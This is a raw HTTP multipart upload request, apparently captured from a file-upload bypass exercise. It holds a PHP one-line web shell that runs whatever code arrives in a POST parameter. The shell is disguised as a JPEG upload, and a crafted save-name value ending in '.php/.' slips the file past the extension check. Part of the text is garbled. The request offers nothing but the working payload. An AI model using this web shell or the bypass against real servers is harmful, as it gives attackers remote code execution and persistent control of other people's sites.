 ------WebKitFormBoundaryHT5UMOLcTAdcf3Xv
Content-Disposition: form-data; name="upload_file"; filename="shell.jp
Content-Type: image/jpeg
<?php
@eval($_POST['shell']);
?>
------WebKitFormBoundaryHT5UMOLcTAdcf3Xv
Content-Disposition: form-data; name="save_name"
upload-19.php/.
------WebKitFormBoundaryHT5UMOLcTAdcf3Xv
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundaryHT5UMOLcTAdcf3Xv--